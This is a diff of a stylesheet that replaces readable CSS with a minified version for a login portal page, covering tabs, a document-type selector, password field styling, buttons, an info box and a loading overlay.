-        max-width: 160px;
-    }
-
-    .doc-type {
-        width: 80px;
-        font-size: 13px;
-    }
-}+:root{--color-blue-900:#0056cb;--color-blue-700:#0081ff;--color-blue-400:#56b0ff;--color-blue-200:#e2f1ff;--color-navy-900:#022047;--color-navy-700:#003585;--color-navy-400:#6d84bf;--color-navy-200:#e6e9f4;--color-gray-900:#333333;--color-gray-700:#55616f;--color-gray-500:#898d95;--color-gray-300:#cdcdcd;--color-gray-100:#f3f6fe;--color-white:#ffffff;--color-danger:#e24c4c;--color-success:#00ca82;--font-family:'Poppins',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;--radius-sm:8px;--radius-md:12px;--radius-lg:16px;--radius-xl:24px;--shadow-sm:0 2px 8px rgba(173,186,230,.2);--shadow-md:0 8px 24px rgba(0,36,111,.12);--shadow-lg:0 16px 48px rgba(0,36,111,.16);--transition:all .27s cubic-bezier(.4,0,.2,1)}
+*{margin:0;padding:0;box-sizing:border-box}
+html,body{height:100%;font-family:var(--font-family);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
+body{background:linear-gradient(135deg,var(--color-blue-900) 0%,var(--color-navy-900) 100%);display:flex;align-items:flex-start;justify-content:center;min-height:100vh;padding:40px 20px;color:var(--color-gray-900)}
+.container{width:100%;max-width:440px;position:relative}
+.card{background:var(--color-white);border-radius:var(--radius-xl);padding:20px 32px 40px;box-shadow:var(--shadow-lg);animation:cardFadeIn .5s ease-out;width:100%;position:relative}
+@keyframes cardFadeIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}
+.security-badge{display:inline-flex;align-items:center;gap:8px;padding:6px 14px 6px 10px;background:#fff;border:1.5px solid #c7d2f0;border-radius:40px;margin-bottom:12px;margin-left:auto;width:fit-content;text-decoration:none;cursor:pointer;transition:all .3s ease;box-shadow:0 1px 4px rgba(0,36,111,.05);float:right;clear:both}
+.security-badge:hover{border-color:#0056cb;box-shadow:0 4px 12px rgba(0,86,203,.15)}
+.security-badge .icon-shield{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0}
+.security-badge .icon-shield svg{width:100%;height:100%;display:block}
+.security-badge .security-text{color:#55616f;font-family:var(--font-family);font-size:12px;font-weight:500;letter-spacing:.02em;line-height:1;white-space:nowrap}
+.logo-container{display:flex;justify-content:center;margin-bottom:24px;clear:both}
+.logo{max-width:200px;height:auto}
+.welcome-text{text-align:center;margin-bottom:32px}
+.welcome{font-size:14px;font-weight:400;color:var(--color-gray-700);margin-bottom:4px}
+.portal-title{font-size:22px;font-weight:700;color:var(--color-navy-900);letter-spacing:-.01em}
+.tabs{display:flex;background:var(--color-gray-100);border-radius:var(--radius-md);padding:4px;margin-bottom:28px;gap:4px}
+.tab{flex:1;padding:12px 16px;background:transparent;border:none;border-radius:var(--radius-sm);font-family:var(--font-family);font-size:14px;font-weight:500;color:var(--color-gray-700);cursor:pointer;transition:var(--transition)}
+.tab:hover:not(.active){color:var(--color-blue-900)}
+.tab.active{background:var(--color-white);color:var(--color-blue-900);font-weight:600;box-shadow:var(--shadow-sm)}
+.tab-content{display:none}
+.tab-content.active{display:block;animation:tabFade .3s ease-out}
+@keyframes tabFade{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
+.login-form{display:flex;flex-direction:column;gap:20px}
+.form-group{display:flex;flex-direction:column;gap:8px}
+.form-group label{font-size:13px;font-weight:500;color:var(--color-navy-900);letter-spacing:.01em}
+.input-with-select{display:flex;gap:8px}
+.doc-type{width:90px;padding:14px 12px;border:1.5px solid var(--color-navy-200);border-radius:var(--radius-md);background:var(--color-white);font-family:var(--font-family);font-size:14px;font-weight:500;color:var(--color-navy-900);cursor:pointer;transition:var(--transition);appearance:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%23022047' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 12px center;padding-right:32px}
+.doc-type:focus{outline:none;border-color:var(--color-blue-900);box-shadow:0 0 0 4px var(--color-blue-200)}
+.input-field{flex:1;width:100%;padding:14px 16px;border:1.5px solid var(--color-navy-200);border-radius:var(--radius-md);background:var(--color-white);font-family:var(--font-family);font-size:14px;color:var(--color-navy-900);transition:var(--transition)}
+.input-field::placeholder{color:var(--color-gray-500);font-weight:400}
+.input-field:hover{border-color:var(--color-navy-400)}
+.input-field:focus{outline:none;border-color:var(--color-blue-900);box-shadow:0 0 0 4px var(--color-blue-200)}
+.password-container{position:relative;display:flex;align-items:center}
+.password-container .input-field{padding-right:48px}
+.toggle-password{position:absolute;right:12px;background:transparent;border:none;cursor:pointer;padding:4px;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:var(--transition)}
+.toggle-password:hover{background:var(--color-gray-100)}
+.toggle-password svg path{transition:var(--transition)}
+.toggle-password:hover svg path{fill:var(--color-blue-900)}
+.forgot-password{text-align:right;margin-top:-8px}
+.forgot-password a{font-size:13px;font-weight:500;color:var(--color-blue-900);text-decoration:none;transition:var(--transition)}
+.forgot-password a:hover{color:var(--color-navy-900);text-decoration:underline}
+.remember-me{display:flex;align-items:center;gap:8px;margin-top:-4px}
+.remember-me input[type="checkbox"]{width:18px;height:18px;accent-color:var(--color-blue-900);cursor:pointer}
+.remember-me label{font-size:13px;font-weight:400;color:var(--color-gray-700);cursor:pointer;letter-spacing:.01em}
+.btn-login,.btn-register{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;padding:14px 24px;border-radius:var(--radius-md);font-family:var(--font-family);font-size:15px;font-weight:600;letter-spacing:.02em;cursor:pointer;transition:var(--transition);border:none}
+.btn-login{background:linear-gradient(135deg,var(--color-blue-900) 0%,var(--color-navy-900) 100%);color:var(--color-white);box-shadow:0 4px 14px rgba(0,86,203,.4)}
+.btn-login:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(0,86,203,.5)}
+.btn-login:active{transform:translateY(0);box-shadow:0 2px 8px rgba(0,86,203,.4)}
+.btn-register{background:var(--color-white);color:var(--color-blue-900);border:1.5px solid var(--color-blue-900)}
+.btn-register:hover{background:var(--color-blue-900);color:var(--color-white);transform:translateY(-2px);box-shadow:0 8px 20px rgba(0,86,203,.3)}
+.btn-register:active{transform:translateY(0)}
+.btn-register svg path{transition:var(--transition)}
+.btn-register:hover svg path{fill:var(--color-white)}
+.btn-secondary{background:var(--color-navy-900);box-shadow:0 4px 14px rgba(2,32,71,.3)}
+.btn-full{width:100%}
+.info-box{background:var(--color-blue-200);border-left:4px solid var(--color-blue-900);border-radius:var(--radius-md);padding:16px;margin-bottom:8px}
+.info-box p{font-size:13px;line-height:1.6;color:var(--color-navy-900);margin:0}
+.info-box strong{font-weight:600;color:var(--color-blue-900)}
+.loading-screen{display:none;position:fixed;inset:0;background:rgba(2,32,71,.85);backdrop-filter:blur(8px);z-index:9999;align-items:center;justify-content:center;flex-direction:column}
+.loading-screen.active{display:flex}
+.loading-content{display:flex;flex-direction:column;align-items:center;gap:20px}
+.loading-spinner{width:80px;height:80px}
+.loading-text{color:var(--color-white);font-size:15px;font-weight:500;letter-spacing:.03em;text-align:center}
+@media (max-width:480px){.card{padding:20px 24px 32px;border-radius:var(--radius-lg)}.portal-title{font-size:20px}.logo{max-width:160px}.doc-type{width:80px;font-size:13px}}
